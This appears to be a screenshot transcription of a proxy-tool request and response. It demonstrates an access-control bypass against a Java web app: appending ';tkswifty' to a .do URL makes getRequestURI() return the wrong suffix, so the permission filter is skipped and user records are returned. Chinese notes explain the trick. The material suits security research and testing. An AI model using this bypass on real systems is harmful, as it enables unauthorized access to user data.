 Request
Raw Params Headers Hex Sign
GET /system/UserInfoSearch.do;tkswifty HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
此时request.getRequestURI()方法得到的
后缀不是.do，而是;tkswifty，从而认为该
接口为非业务接口，绕过了权限控制
Response
Raw Headers Hex HTML Render Sign
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Sort View</title>
</head>
<body>
<tr>
<td>ceshi</br></td>
</tr>
<tr>
<td>test</br></td>
</tr>
<tr>
<td>tkswifty</br></td>
</tr>
</tbody>
</body>
</html>